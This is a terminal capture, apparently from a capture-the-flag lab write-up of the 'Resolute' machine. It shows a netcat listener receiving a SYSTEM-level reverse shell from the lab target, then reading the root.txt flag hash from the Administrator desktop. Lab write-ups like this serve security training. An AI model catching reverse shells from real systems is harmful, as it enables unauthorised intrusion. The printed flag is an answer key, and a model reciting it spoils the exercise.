 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week14/Resolute]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.169] 57446
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D1AC-5AF6
 Directory of C:\Users\Administrator\Desktop
12/04/2019  06:18 AM    <DIR>          .
12/04/2019  06:18 AM    <DIR>          ..
04/12/2022  06:12 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   2,389,344,256 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
07567e7b2872ff35dfa335f7e439dd8a
C:\Users\Administrator\Desktop>